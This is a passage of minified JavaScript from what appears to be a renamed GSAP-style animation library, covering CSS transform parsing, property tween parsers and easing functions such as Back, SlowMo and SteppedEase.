50%")+"",r,B.getAttribute("data-svg-origin")),rt=ie.useSVGTransformAttr||Qe),(E=et(B))!==Je)for(Y in 16===E.length?(Z=E[0],K=E[1],q=E[2],J=E[3],ee=E[4],te=E[5],oe=E[6],ne=E[7],re=E[8],se=E[9],ae=E[10],de=E[12],le=E[13],_e=E[14],ce=E[11],ue=Math.atan2(oe,ae),r.zOrigin&&(de=re*(_e=-r.zOrigin)-E[12],le=se*_e-E[13],_e=ae*_e+r.zOrigin-E[14]),r.rotationX=ue*Q,ue&&(pe=ee*(me=Math.cos(-ue))+re*(fe=Math.sin(-ue)),ge=te*me+se*fe,he=oe*me+ae*fe,re=ee*-fe+re*me,se=te*-fe+se*me,ae=oe*-fe+ae*me,ce=ne*-fe+ce*me,ee=pe,te=ge,oe=he),ue=Math.atan2(-q,ae),r.rotationY=ue*Q,ue&&(ge=K*(me=Math.cos(-ue))-se*(fe=Math.sin(-ue)),he=q*me-ae*fe,se=K*fe+se*me,ae=q*fe+ae*me,ce=J*fe+ce*me,Z=pe=Z*me-re*fe,K=ge,q=he),ue=Math.atan2(K,Z),r.rotation=ue*Q,ue&&(Z=Z*(me=Math.cos(-ue))+ee*(fe=Math.sin(-ue)),ge=K*me+te*fe,te=K*-fe+te*me,oe=q*-fe+oe*me,K=ge),r.rotationX&&359.9<Math.abs(r.rotationX)+Math.abs(r.rotation)&&(r.rotationX=r.rotation=0,r.rotationY=180-r.rotationY),r.scaleX=(0|1e5*Math.sqrt(Z*Z+K*K)+.5)/1e5,r.scaleY=(0|1e5*Math.sqrt(te*te+se*se)+.5)/1e5,r.scaleZ=(0|1e5*Math.sqrt(oe*oe+ae*ae)+.5)/1e5,r.rotationX||r.rotationY?r.skewX=0:(r.skewX=ee||te?Math.atan2(ee,te)*Q+r.rotation:r.skewX||0,90<Math.abs(r.skewX)&&270>Math.abs(r.skewX)&&(I?(r.scaleX*=-1,r.skewX+=0>=r.rotation?180:-180,r.rotation+=0>=r.rotation?180:-180):(r.scaleY*=-1,r.skewX+=0>=r.skewX?180:-180))),r.perspective=ce?1/(0>ce?-ce:ce):0,r.x=de,r.y=le,r.z=_e,r.svg&&(r.x-=r.xOrigin-(r.xOrigin*Z-r.yOrigin*ee),r.y-=r.yOrigin-(r.yOrigin*K-r.xOrigin*te))):je&&!H&&E.length&&r.x===E[4]&&r.y===E[5]&&(r.rotationX||r.rotationY)||(Te=(ve=6<=E.length)?E[0]:1,Se=E[1]||0,ye=E[2]||0,we=ve?E[3]:1,r.x=E[4]||0,r.y=E[5]||0,V=Math.sqrt(Te*Te+Se*Se),U=Math.sqrt(we*we+ye*ye),G=Te||Se?Math.atan2(Se,Te)*Q:r.rotation||0,j=ye||we?Math.atan2(ye,we)*Q+G:r.skewX||0,90<Math.abs(j)&&270>Math.abs(j)&&(I?(V*=-1,j+=0>=G?180:-180,G+=0>=G?180:-180):(U*=-1,j+=0>=j?180:-180)),r.scaleX=V,r.scaleY=U,r.rotation=G,r.skewX=j,je&&(r.rotationX=r.rotationY=r.z=0,r.perspective=N,r.scaleZ=1),r.svg&&(r.x-=r.xOrigin-(r.xOrigin*Te+r.yOrigin*ye),r.y-=r.yOrigin-(r.xOrigin*Se+r.yOrigin*we))),r.zOrigin=W,r)2e-5>r[Y]&&-2e-5<r[Y]&&(r[Y]=0);return e&&(B._fwdTransform=r).svg&&(rt&&B.style[Ve]?L.delayedCall(.001,function(){ct(B.style,Ve)}):!rt&&B.getAttribute("transform")&&L.delayedCall(.001,function(){B.removeAttribute("transform")})),r},ot=J.set3DTransformRatio=J.setTransformRatio=function(B){var t=this.data,H=this.t.style,O=t.rotation,E=t.rotationX,P=t.rotationY,S=t.scaleX,L=t.scaleY,W=t.scaleZ,R=t.x,Y=t.y,V=t.z,G=t.svg,X=t.perspective,j=t.force3D,N,Z,K,q,Q,$,J,ee,te,oe,ne,re,ie,se,ae,de,le,_e,ce,ue,pe,ge,he;if(!((1!==B&&0!==B||"auto"!==j||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&j||V||X||P||E||1!==W)||rt&&G||!je)O||t.skewX||G?(O*=U,ge=t.skewX*U,he=1e5,N=Math.cos(O)*S,q=Math.sin(O)*S,Z=Math.sin(O-ge)*-L,Q=Math.cos(O-ge)*L,ge&&"simple"===t.skewType&&(le=Math.tan(ge-t.skewY*U),Z*=le=Math.sqrt(1+le*le),Q*=le,t.skewY&&(le=Math.tan(t.skewY*U),N*=le=Math.sqrt(1+le*le),q*=le)),G&&(R+=t.xOrigin-(t.xOrigin*N+t.yOrigin*Z)+t.xOffset,Y+=t.yOrigin-(t.xOrigin*q+t.yOrigin*Q)+t.yOffset,rt&&(t.xPercent||t.yPercent)&&(se=this.t.getBBox(),R+=.01*t.xPercent*se.width,Y+=.01*t.yPercent*se.height),R<(se=1e-6)&&-se<R&&(R=0),Y<se&&-se<Y&&(Y=0)),ce=(0|N*he)/he+","+(0|q*he)/he+","+(0|Z*he)/he+","+(0|Q*he)/he+","+R+","+Y+")",G&&rt?this.t.setAttribute("transform","matrix("+ce):H[Ve]=(t.xPercent||t.yPercent?"translate("+t.xPercent+"%,"+t.yPercent+"%) matrix(":"matrix(")+ce):H[Ve]=(t.xPercent||t.yPercent?"translate("+t.xPercent+"%,"+t.yPercent+"%) matrix(":"matrix(")+S+",0,0,"+L+","+R+","+Y+")";else{if(ke&&(S<(se=1e-4)&&-se<S&&(S=W=2e-5),L<se&&-se<L&&(L=W=2e-5),!X||t.z||t.rotationX||t.rotationY||(X=0)),O||t.skewX)O*=U,ae=N=Math.cos(O),de=q=Math.sin(O),t.skewX&&(O-=t.skewX*U,ae=Math.cos(O),de=Math.sin(O),"simple"===t.skewType&&(le=Math.tan((t.skewX-t.skewY)*U),ae*=le=Math.sqrt(1+le*le),de*=le,t.skewY&&(le=Math.tan(t.skewY*U),N*=le=Math.sqrt(1+le*le),q*=le))),Z=-de,Q=ae;else{if(!(P||E||1!==W||X||G))return void(H[Ve]=(t.xPercent||t.yPercent?"translate("+t.xPercent+"%,"+t.yPercent+"%) translate3d(":"translate3d(")+R+"px,"+Y+"px,"+V+"px)"+(1!==S||1!==L?" scale("+S+","+L+")":""));N=Q=1,Z=q=0}te=1,K=$=J=ee=oe=ne=0,re=X?-1/X:0,ie=t.zOrigin,se=1e-6,ue=",",pe="0",(O=P*U)&&(ae=Math.cos(O),oe=re*(J=-(de=Math.sin(O))),K=N*de,$=q*de,re*=te=ae,N*=ae,q*=ae),(O=E*U)&&(le=Z*(ae=Math.cos(O))+K*(de=Math.sin(O)),_e=Q*ae+$*de,ee=te*de,ne=re*de,K=Z*-de+K*ae,$=Q*-de+$*ae,te*=ae,re*=ae,Z=le,Q=_e),1!==W&&(K*=W,$*=W,te*=W,re*=W),1!==L&&(Z*=L,Q*=L,ee*=L,ne*=L),1!==S&&(N*=S,q*=S,J*=S,oe*=S),(ie||G)&&(ie&&(R+=K*-ie,Y+=$*-ie,V+=te*-ie+ie),G&&(R+=t.xOrigin-(t.xOrigin*N+t.yOrigin*Z)+t.xOffset,Y+=t.yOrigin-(t.xOrigin*q+t.yOrigin*Q)+t.yOffset),R<se&&-se<R&&(R=pe),Y<se&&-se<Y&&(Y=pe),V<se&&-se<V&&(V=0)),ce=t.xPercent||t.yPercent?"translate("+t.xPercent+"%,"+t.yPercent+"%) matrix3d(":"matrix3d(",ce+=(N<se&&-se<N?pe:N)+ue+(q<se&&-se<q?pe:q)+ue+(J<se&&-se<J?pe:J),ce+=ue+(oe<se&&-se<oe?pe:oe)+ue+(Z<se&&-se<Z?pe:Z)+ue+(Q<se&&-se<Q?pe:Q),E||P||1!==W?(ce+=ue+(ee<se&&-se<ee?pe:ee)+ue+(ne<se&&-se<ne?pe:ne)+ue+(K<se&&-se<K?pe:K),ce+=ue+($<se&&-se<$?pe:$)+ue+(te<se&&-se<te?pe:te)+ue+(re<se&&-se<re?pe:re)+ue):ce+=",0,0,0,0,1,0,",ce+=R+ue+Y+ue+V+ue+(X?1+-V/X:1)+")",H[Ve]=ce}},rt,it,at,lt,_t;(h=Ze.prototype).x=h.y=h.z=h.skewX=h.skewY=h.rotation=h.rotationX=h.rotationY=h.zOrigin=h.xPercent=h.yPercent=h.xOffset=h.yOffset=0,h.scaleX=h.scaleY=h.scaleZ=1,ze("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(T,t,e,S,r,O,n){if(S._lastParsedTransform===n)return r;var a;"function"==typeof(S._lastParsedTransform=n)[e]&&(a=n[e],n[e]=t);var B=T._fwdTransform,g=T.style,y=Ye.length,H=n,E={},w=tt(T,de,!0,H.parseTransform),b=H.transform&&("function"==typeof H.transform?H.transform(Ce,Le):H.transform),x,M,I,L,C,W,D,R,N;if(S._transform=w,b&&"string"==typeof b&&Ve)(M=K.style)[Ve]=b,M.display="block",M.position="absolute",ue.body.appendChild(K),x=tt(K,null,!1),w.svg&&(W=w.xOrigin,D=w.yOrigin,x.x-=w.xOffset,x.y-=w.yOffset,(H.transformOrigin||H.svgOrigin)&&(b={},$(T,we(H.transformOrigin),b,H.svgOrigin,H.smoothOrigin,!0),W=b.xOrigin,D=b.yOrigin,x.x-=b.xOffset-w.xOffset,x.y-=b.yOffset-w.yOffset),(W||D)&&(R=et(K,!0),x.x-=W-(W*R[0]+D*R[2]),x.y-=D-(W*R[1]+D*R[3]))),ue.body.removeChild(K),x.perspective||(x.perspective=w.perspective),null!=H.xPercent&&(x.xPercent=k(H.xPercent,w.xPercent)),null!=H.yPercent&&(x.yPercent=k(H.yPercent,w.yPercent));else if("object"==typeof H){if(x={scaleX:k(null==H.scaleX?H.scale:H.scaleX,w.scaleX),scaleY:k(null==H.scaleY?H.scale:H.scaleY,w.scaleY),scaleZ:k(H.scaleZ,w.scaleZ),x:k(H.x,w.x),y:k(H.y,w.y),z:k(H.z,w.z),xPercent:k(H.xPercent,w.xPercent),yPercent:k(H.yPercent,w.yPercent),perspective:k(H.transformPerspective,w.perspective)},null!=(C=H.directionalRotation))if("object"==typeof C)for(M in C)H[M]=C[M];else H.rotation=C;"string"==typeof H.x&&-1!==H.x.indexOf("%")&&(x.x=0,x.xPercent=k(H.x,w.xPercent)),"string"==typeof H.y&&-1!==H.y.indexOf("%")&&(x.y=0,x.yPercent=k(H.y,w.yPercent)),x.rotation=o("rotation"in H?H.rotation:"shortRotation"in H?H.shortRotation+"_short":"rotationZ"in H?H.rotationZ:w.rotation-w.skewY,w.rotation-w.skewY,"rotation",E),je&&(x.rotationX=o("rotationX"in H?H.rotationX:"shortRotationX"in H?H.shortRotationX+"_short":w.rotationX||0,w.rotationX,"rotationX",E),x.rotationY=o("rotationY"in H?H.rotationY:"shortRotationY"in H?H.shortRotationY+"_short":w.rotationY||0,w.rotationY,"rotationY",E)),x.skewX=o(H.skewX,w.skewX-w.skewY),(x.skewY=o(H.skewY,w.skewY))&&(x.skewX+=x.skewY,x.rotation+=x.skewY)}for(je&&null!=H.force3D&&(w.force3D=H.force3D,L=!0),w.skewType=H.skewType||w.skewType||ie.defaultSkewType,(I=w.force3D||w.z||w.rotationX||w.rotationY||x.z||x.rotationX||x.rotationY||x.perspective)||null==H.scale||(x.scaleZ=1);-1<--y;)(1e-6<(b=x[N=Ye[y]]-w[N])||-1e-6>b||null!=H[N]||null!=G[N])&&(L=!0,r=new Re(w,N,w[N],b,r),N in E&&(r.e=E[N]),r.xs0=0,r.plugin=O,S._overwriteProps.push(r.n));return b=H.transformOrigin,w.svg&&(b||H.svgOrigin)&&(W=w.xOffset,D=w.yOffset,$(T,we(b),x,H.svgOrigin,H.smoothOrigin),r=A(w,"xOrigin",(B?w:x).xOrigin,x.xOrigin,r,"transformOrigin"),r=A(w,"yOrigin",(B?w:x).yOrigin,x.yOrigin,r,"transformOrigin"),W===w.xOffset&&D===w.yOffset||(r=A(w,"xOffset",B?W:w.xOffset,w.xOffset,r,"transformOrigin"),r=A(w,"yOffset",B?D:w.yOffset,w.yOffset,r,"transformOrigin")),b=rt?null:"0px 0px"),(b||je&&I&&w.zOrigin)&&(Ve?(L=!0,N=Ge,b=(b||be(T,N,de,!1,"50% 50%"))+"",(r=new Re(g,N,0,0,r,-1,"transformOrigin")).b=g[N],r.plugin=O,je?(M=w.zOrigin,b=b.split(" "),w.zOrigin=(2<b.length&&(0===M||"0px"!==b[2])?parseFloat(b[2]):M)||0,r.xs0=r.e=b[0]+" "+(b[1]||"50%")+" 0px",(r=new Re(w,"zOrigin",0,0,r,-1,r.n)).b=M,r.xs0=r.e=w.zOrigin):r.xs0=r.e=b):we(b+"",w)),L&&(S._transformType=w.svg&&rt||!I&&3!==this._transformType?2:3),a&&(n[e]=a),r},prefix:!0}),ze("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),ze("borderRadius",{defaultValue:"0px",parser:function(n,t,S,O,r){t=this.format(t);for(var B=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],y=n.style,v=parseFloat(n.offsetWidth),H=parseFloat(n.offsetHeight),w=t.split(" "),T=0,E,x,M,k,P,I,L,C,W,D,A,R;T<B.length;T++)this.p.indexOf("border")&&(B[T]=j(B[T])),-1!==(M=x=be(n,B[T],de,!1,"0px")).indexOf(" ")&&(M=(x=M.split(" "))[0],x=x[1]),k=E=w[T],P=parseFloat(M),C=M.substr((P+"").length),""===(L=(W="="===k.charAt(1))?(I=parseInt(k.charAt(0)+"1",10),k=k.substr(2),I*=parseFloat(k),k.substr((I+"").length-(0>I?1:0))||""):(I=parseFloat(k),k.substr((I+"").length)))&&(L=ae[S]||C),L!==C&&(D=ve(n,"borderLeft",P,C),A=ve(n,"borderTop",P,C),x="%"===L?(M=100*(D/v)+"%",100*(A/H)+"%"):"em"===L?(M=D/(R=ve(n,"borderLeft",1,"em"))+"em",A/R+"em"):(M=D+"px",A+"px"),W&&(k=parseFloat(M)+I+L,E=parseFloat(x)+I+L)),r=Ne(y,B[T],M+" "+x,k+" "+E,!1,"0px",r);return r},prefix:!0,formatter:r("0px 0px 0px 0px",!1,!0)}),ze("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(o,t,e,n,r){return Ne(o.style,e,this.format(be(o,e,de,!1,"0px 0px")),this.format(t),!1,"0px",r)},prefix:!0,formatter:r("0px 0px",!1,!0)}),ze("backgroundPosition",{defaultValue:"0 0",parser:function(g,t,e,m,r,s){var n=de||fe(g,null),_=this.format((n?Ie?n.getPropertyValue("background-position-x")+" "+n.getPropertyValue("background-position-y"):n.getPropertyValue("background-position"):g.currentStyle.backgroundPositionX+" "+g.currentStyle.backgroundPositionY)||"0 0"),b=this.format(t),d,v,T,S,y,w;if(-1!==_.indexOf("%")!=(-1!==b.indexOf("%"))&&2>b.split(",").length&&(w=be(g,"backgroundImage").replace(/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,""))&&"none"!==w){for(d=_.split(" "),v=b.split(" "),p.setAttribute("src",w),T=2;-1<--T;)(S=-1!==(_=d[T]).indexOf("%"))!=(-1!==v[T].indexOf("%"))&&(y=0===T?g.offsetWidth-p.width:g.offsetHeight-p.height,d[T]=S?parseFloat(_)/100*y+"px":100*(parseFloat(_)/y)+"%");_=d.join(" ")}return this.parseComplex(g.style,_,b,r,s)},formatter:we}),ze("backgroundSize",{defaultValue:"0 0",formatter:function(e){return we(-1===(e+="").indexOf(" ")?e+" "+e:e)}}),ze("perspective",{defaultValue:"0px",prefix:!0}),ze("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),ze("transformStyle",{prefix:!0}),ze("backfaceVisibility",{prefix:!0}),ze("userSelect",{prefix:!0}),ze("margin",{parser:S("marginTop,marginRight,marginBottom,marginLeft")}),ze("padding",{parser:S("paddingTop,paddingRight,paddingBottom,paddingLeft")}),ze("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(d,t,_,c,r,s){var n,u,p;return t=9>Ie?(u=d.currentStyle,p=8>Ie?" ":",",n="rect("+u.clipTop+p+u.clipRight+p+u.clipBottom+p+u.clipLeft+")",this.format(t).split(",").join(p)):(n=this.format(be(d,this.p,de,!1,this.dflt)),this.format(t)),this.parseComplex(d.style,n,t,r,s)}}),ze("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),ze("autoRound,strictUnits",{parser:function(o,t,e,n,r){return r}}),ze("border",{defaultValue:"0px solid #000",parser:function(d,t,e,_,r,s){var n=be(d,"borderTopWidth",de,!1,"0px"),c=this.format(t).split(" "),o=c[0].replace(ce,"");return"px"!==o&&(n=parseFloat(n)/ve(d,"borderTopWidth",1,o)+o),this.parseComplex(d.style,this.format(n+" "+be(d,"borderTopStyle",de,!1,"solid")+" "+be(d,"borderTopColor",de,!1,"#000")),c.join(" "),r,s)},color:!0,formatter:function(o){var t=o.split(" ");return t[0]+" "+(t[1]||"solid")+" "+(o.match(He)||["#000"])[0]}}),ze("borderWidth",{parser:S("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),ze("float,cssFloat,styleFloat",{parser:function(n,t,e,d,r){var s=n.style,a="cssFloat"in s?"cssFloat":"styleFloat";return new Re(s,a,0,0,r,-1,e,!1,0,s[a],t)}}),ze("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(d,t,_,c,r,u){var n=parseFloat(be(d,"opacity",de,!1,"1")),p=d.style,o="autoAlpha"===_;return"string"==typeof t&&"="===t.charAt(1)&&(t=("-"===t.charAt(0)?-1:1)*parseFloat(t.substr(2))+n),o&&1===n&&"hidden"===be(d,"visibility",de)&&0!==t&&(n=0),ge?r=new Re(p,"opacity",n,t-n,r):((r=new Re(p,"opacity",100*n,100*(t-n),r)).xn1=o?1:0,p.zoom=1,r.type=2,r.b="alpha(opacity="+r.s+")",r.e="alpha(opacity="+(r.s+r.c)+")",r.data=d,r.plugin=u,r.setRatio=te),o&&((r=new Re(p,"visibility",0,0,r,-1,null,!1,0,0===n?"hidden":"inherit",0===t?"hidden":"inherit")).xs0="inherit",c._overwriteProps.push(r.n),c._overwriteProps.push(_)),r}});var ct=function(o,t){t&&(o.removeProperty?("ms"!==t.substr(0,2)&&"webkit"!==t.substr(0,6)||(t="-"+t),o.removeProperty(t.replace(l,"-$1").toLowerCase())):o.removeAttribute(t))};for(ze("className",{parser:function(d,t,e,c,r,b,n){var a=d.getAttribute("class")||"",p=d.style.cssText,_,v,T,S,w;if((r=c._classNamePT=new Re(d,e,0,0,r,2)).setRatio=oe,r.pr=-11,m=!0,r.b=a,v=g(d,de),T=d._fwdClassPT){for(S={},w=T.data;w;)S[w.p]=1,w=w._next;T.setRatio(1)}return(d._fwdClassPT=r).e="="===t.charAt(1)?a.replace(new RegExp("(?:\\s|^)"+t.substr(2)+"(?![\\w-])"),"")+("+"===t.charAt(0)?" "+t.substr(2):""):t,d.setAttribute("class",r.e),_=y(d,v,g(d),n,S),d.setAttribute("class",a),r.data=_.firstMPT,d.style.cssText=p,r=r.xfirst=c.parse(d,_.difs,r,b)}}),ze("clearProps",{parser:function(o,t,e,n,r){return(r=new Re(o,e,0,0,r,2)).setRatio=ne,r.e=t,r.pr=-10,r.data=n._tween,m=!0,r}}),h=["bezier","throwProps","physicsProps","physics2D"],Fe=h.length;Fe--;)Xe(h[Fe]);(h=ie.prototype)._firstPT=h._lastParsedTransform=h._transform=null,h._onInitTween=function(d,t,c,b){if(!d.nodeType)return!1;this._target=Le=d,this._tween=c,this._vars=t,Ce=b,Ee=t.autoRound,m=!1,ae=t.suffixMap||ie.suffixMap,de=fe(d,""),le=this._overwriteProps;var r=d.style,_,v,T,S,w,O,B,H,E;if(xe&&""===r.zIndex&&("auto"!==(_=be(d,"zIndex",de))&&""!==_||this._addLazySet(r,"zIndex",0)),"string"==typeof t&&(S=r.cssText,_=g(d,de),r.cssText=S+";"+t,_=y(d,_,g(d)).difs,!ge&&/opacity:([^;]*)/i.test(t)&&(_.opacity=parseFloat(RegExp.$1)),t=_,r.cssText=S),this._firstPT=t.className?v=se.className.parse(d,t.className,"className",this,null,null,t):v=this.parse(d,t,null),this._transformType){for(E=3===this._transformType,Ve?Me&&(xe=!0,""===r.zIndex&&("auto"!==(B=be(d,"zIndex",de))&&""!==B||this._addLazySet(r,"zIndex",0)),Pe&&this._addLazySet(r,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(E?"visible":"hidden"))):r.zoom=1,T=v;T&&T._next;)T=T._next;H=new Re(d,"transform",0,0,null,2),this._linkCSSP(H,null,T),H.setRatio=Ve?ot:ee,H.data=this._transform||tt(d,de,!0),H.tween=c,H.pr=-1,le.pop()}if(m){for(;v;){for(O=v._next,T=S;T&&T.pr>v.pr;)T=T._next;(v._prev=T?T._prev:w)?v._prev._next=v:S=v,(v._next=T)?T._prev=v:w=v,v=O}this._firstPT=S}return!0},h.parse=function(d,t,e,g){var r=d.style,c,m,b,v,T,S,y,w,O,B;for(c in t)"function"==typeof(S=t[c])&&(S=S(Ce,Le)),(m=se[c])?e=m.parse(d,S,c,this,e,g,t):(T=be(d,c,de)+"",O="string"==typeof S,"color"===c||"fill"===c||"stroke"===c||-1!==c.indexOf("Color")||O&&/^(rgb|hsl)/.test(S)?(O||(S=(3<(S=Be(S)).length?"rgba(":"rgb(")+S.join(",")+")"),e=Ne(r,c,T,S,!0,"transparent",e,0,g)):O&&/[\s,\(]/i.test(S)?e=Ne(r,c,T,S,!0,null,e,0,g):(y=(b=parseFloat(T))||0===b?T.substr((b+"").length):"",""!==T&&"auto"!==T||(y="width"===c||"height"===c?(b=function(o,t,e){if("svg"===(o.nodeName+"").toLowerCase())return(e||fe(o))[t]||0;if(o.getBBox&&$e(o))return o.getBBox()[t]||0;var a=parseFloat("width"===t?o.offsetWidth:o.offsetHeight),d=Se[t],s=d.length;for(e=e||fe(o,null);-1<--s;)a-=parseFloat(be(o,"padding"+d[s],e,!0))||0,a-=parseFloat(be(o,"border"+d[s]+"Width",e,!0))||0;return a}(d,c,de),"px"):"left"===c||"top"===c?(b=Te(d,c,de),"px"):(b="opacity"===c?1:0,"")),""===(w=(B=O&&"="===S.charAt(1))?(v=parseInt(S.charAt(0)+"1",10),S=S.substr(2),v*=parseFloat(S),S.replace(ce,"")):(v=parseFloat(S),O?S.replace(ce,""):""))&&(w=c in ae?ae[c]:y),S=v||0===v?(B?v+b:v)+w:t[c],y!==w&&""!==w&&(v||0===v)&&b&&(b=ve(d,c,b,y),"%"===w?(b/=ve(d,c,100,"%")/100,!0!==t.strictUnits&&(T=b+"%")):"em"===w||"rem"===w||"vw"===w||"vh"===w?b/=ve(d,c,1,w):"px"!==w&&(v=ve(d,c,v,w),w="px"),B&&(!v&&0!==v||(S=v+b+w))),B&&(v+=b),(b||0===b)&&(v||0===v)?(e=new Re(r,c,b,v-b,e,0,c,!1!==Ee&&("px"===w||"zIndex"===c),0,T,S)).xs0=w:void 0!==r[c]&&(S||"NaN"!=S+""&&null!=S)?(e=new Re(r,c,v||b||0,0,e,-1,c,!1,0,T,S)).xs0="none"!==S||"display"!==c&&-1===c.indexOf("Style")?S:T:V("invalid "+c+" tween value: "+t[c]))),g&&e&&!e.plugin&&(e.plugin=g);return e},h.setRatio=function(o){var t=this._firstPT,n,a,d;if(!(1!==o||this._tween._time!==this._tween._duration&&0!==this._tween._time))for(;t;){if(!(2!==t.type))t.setRatio(o);else if(!(t.r&&-1!==t.type))t.t[t.p]=t.e;else if(!(n=Math.round(t.s+t.c),t.type))t.t[t.p]=n+t.xs0;else if(1===t.type){for(d=t.l,a=t.xs0+n+t.xs1,d=1;d<t.l;d++)a+=t["xn"+d]+t["xs"+(d+1)];t.t[t.p]=a}t=t._next}else if(o||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;t;){if(!(n=t.c*o+t.s,t.r?n=Math.round(n):1e-6>n&&-1e-6<n&&(n=0),t.type))t.t[t.p]=n+t.xs0;else if(!(1===t.type))-1===t.type?t.t[t.p]=t.xs0:t.setRatio&&t.setRatio(o);else if(2===(d=t.l))t.t[t.p]=t.xs0+n+t.xs1+t.xn1+t.xs2;else if(3===d)t.t[t.p]=t.xs0+n+t.xs1+t.xn1+t.xs2+t.xn2+t.xs3;else if(4===d)t.t[t.p]=t.xs0+n+t.xs1+t.xn1+t.xs2+t.xn2+t.xs3+t.xn3+t.xs4;else if(5===d)t.t[t.p]=t.xs0+n+t.xs1+t.xn1+t.xs2+t.xn2+t.xs3+t.xn3+t.xs4+t.xn4+t.xs5;else{for(a=t.xs0+n+t.xs1,d=1;d<t.l;d++)a+=t["xn"+d]+t["xs"+(d+1)];t.t[t.p]=a}t=t._next}else for(;t;)2===t.type?t.setRatio(o):t.t[t.p]=t.b,t=t._next},h._enableTransforms=function(e){this._transform=this._transform||tt(this._target,de,!0),this._transformType=this._transform.svg&&rt||!e&&3!==this._transformType?2:3},h._addLazySet=function(o,t,e){var n=this._firstPT=new Re(o,t,0,0,this._firstPT,2);n.e=e,n.setRatio=re,n.data=this},h._linkCSSP=function(o,t,e,n){return o&&(t&&(t._prev=o),o._next&&(o._next._prev=o._prev),o._prev?o._prev._next=o._next:this._firstPT===o&&(this._firstPT=o._next,n=!0),e?e._next=o:n||null!==this._firstPT||(this._firstPT=o),o._next=t,o._prev=e),o},h._mod=function(o){for(var t=this._firstPT;t;)"function"==typeof o[t.p]&&o[t.p]===Math.round&&(t.r=1),t=t._next},h._kill=function(o){var t=o,n,a,d;if(o.autoAlpha||o.alpha){for(a in t={},o)t[a]=o[a];t.opacity=1,t.autoAlpha&&(t.visibility=1)}for(o.className&&(n=this._classNamePT)&&((d=n.xfirst)&&d._prev?this._linkCSSP(d._prev,n._next,d._prev._prev):d===this._firstPT&&(this._firstPT=n._next),n._next&&this._linkCSSP(n._next,n._next._next,d._prev),this._classNamePT=null),n=this._firstPT;n;)n.plugin&&n.plugin!==a&&n.plugin._kill&&(n.plugin._kill(o),a=n.plugin),n=n._next;return E.prototype._kill.call(this,t)};var ut=function(o,t,e){var d,l,_,c;if(o.slice)for(l=o.length;-1<--l;)ut(o[l],t,e);else for(l=(d=o.childNodes).length;-1<--l;)c=(_=d[l]).type,_.style&&(t.push(g(_)),e&&e.push(_)),(1===c||9===c||11===c)&&_.childNodes.length&&ut(_,t,e)};return ie.cascadeTo=function(d,_,e){var c=L.to(d,_,e),o=[c],l=[],g=[],h=[],u=L._internals.reservedProps,p,m,f,b;for(d=c._targets||c.target,ut(d,l,h),c.render(_,!0,!0),ut(d,g),c.render(0,!0,!0),c._enabled(!0),p=h.length;-1<--p;)if((m=y(h[p],l[p],g[p])).firstMPT){for(f in m=m.difs,e)u[f]&&(m[f]=e[f]);for(f in b={},m)b[f]=l[p][f];o.push(L.fromTo(h[p],_,b,m))}return o},E.activate([ie]),ie},!0),_fwd_fwdScope.FWDFWD_fwdDefine("easing.Back",["easing.Ease"],function(b){function d(o,t){var e=h("easing."+o,function(){},!0),n=e.prototype=new b;return n.constructor=e,n.getRatio=t,e}function t(o,t,e,s){var r=h("easing."+o,{easeOut:new t,easeIn:new e,easeInOut:new s},!0);return f(r,o),r}function m(o,t,e){this.t=o,this.v=t,e&&(((this.next=e).prev=this).c=e.v-t,this.gap=e.t-o)}function e(o,t){var e=h("easing."+o,function(e){this._p1=e||0===e?e:1.70158,this._p2=1.525*this._p1},!0),n=e.prototype=new b;return n.constructor=e,n.getRatio=t,n.config=function(o){return new e(o)},e}var g=_fwd_fwdScope.FWDGlobals||_fwd_fwdScope,a=g.com.fwd,o=2*Math.PI,l=Math.PI/2,h=a._class,f=b.register||function(){},u=t("Back",e("BackOut",function(e){return--e*e*((this._p1+1)*e+this._p1)+1}),e("BackIn",function(e){return e*e*((this._p1+1)*e-this._p1)}),e("BackInOut",function(e){return 1>(e*=2)?.5*e*e*((this._p2+1)*e-this._p2):.5*((e-=2)*e*((this._p2+1)*e+this._p2)+2)})),p=h("easing.SlowMo",function(o,n,r){n=n||0===n?n:.7,null==o?o=.7:1<o&&(o=1),this._p=1===o?0:n,this._p1=(1-o)/2,this._p2=o,this._p3=this._p1+this._p2,this._calcEnd=!0===r},!0),_=p.prototype=new b,v,T,S;return _.constructor=p,_.getRatio=function(o){var n=o+(.5-o)*this._p;return o<this._p1?this._calcEnd?1-(o=1-o/this._p1)*o:n-(o=1-o/this._p1)*o*o*o*n:o>this._p3?this._calcEnd?1-(o=(o-this._p3)/this._p1)*o:n+(o-n)*(o=(o-this._p3)/this._p1)*o*o*o:this._calcEnd?1:n},p.ease=new p(.7,.7),_.config=p.config=function(o,t,e){return new p(o,t,e)},(_=(v=h("easing.SteppedEase",function(e){e=e||1,this._p1=1/e,this._p2=e+1},!0)).prototype=new b).constructor=v,_.getRatio=function(e){return 0>e?e=0:1<=e&&(e=.999999999),(this._p2*e>>0)*this._p1},_.config=v.config=function(e){return new v(e)},(_=(T=h("easing.RoughEase",function(g){for(var v=(g=g||{}).taper||"none",o=[],l=0,T=0|(g.points||20),f=T,S=!1!==g.randomize,p=!0===g.clamp,_=g.template instanceof b?g.template:null,c="number"==typeof 